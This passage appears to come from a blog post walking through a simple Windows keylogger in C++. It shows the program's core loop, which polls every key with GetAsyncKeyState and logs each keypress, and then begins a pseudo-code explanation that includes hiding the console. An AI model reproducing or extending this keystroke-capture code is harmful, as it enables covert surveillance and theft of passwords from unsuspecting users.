 while (true) {
std::this_thread::sleep_for(std::chrono::milliseconds(10));
for (int asciiVal { 8 }; asciiVal <= 255; ++asciiVal)
if (GetAsyncKeyState(asciiVal) == -32767)
if (asciiVal < 128)
writeKey(static_cast<unsigned char>(asciiVal));
else
writeToLog("[" + std::to_string(asciiVal) + "]");
}
return 0;
}
Yup, that’s all of it.
Now let me be clear here, this is not a tutorial. I’m just going to
give a general overview of how things work. Most of what I have to
say should be clear from reading the code once, but for those who
aren’t much acquainted with C++ or writing code in general, well
you’re in luck.
In C++, everything starts executing from the main() function. So
we’ll head there instinctively.
The following weird-looking pseudo-code describes the main()
function:
main() {
hide the console;
infinite loop {
PAUSE for a while else our computer will lag;